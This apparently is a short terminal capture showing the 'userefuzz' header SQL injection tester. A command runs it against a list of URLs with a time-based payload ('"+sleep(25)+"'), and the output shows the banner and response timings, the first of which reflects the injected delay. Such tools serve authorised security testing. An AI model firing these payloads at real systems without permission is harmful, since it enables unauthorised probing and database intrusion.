 kun 📁 …/Tools/Useref_PyPi_testing/userefuzz 🐍 v3.10.4 ⌛ 16:43
python3 userefuzz -l /tmp/urls.txt -i '"+sleep(25)+"' -s 25
USEREFUZZ
[ 💉💉💉 Basic Header SQLI Injection Tester 💉💉💉 ]
😍 Made with ❤️ By [🤵 Tanishq Rathore] Kun 🐱🚀
»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»
🌟 STAR ❯ https://github.com/userefuzz
🐦 Twitter ❯ https://twitter.com/root_tanishq
»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»
💉💉 URL : [ ] Time Taken: [ 25.989955 ]
URL : [ ] Time Taken: [ 0.225513 ]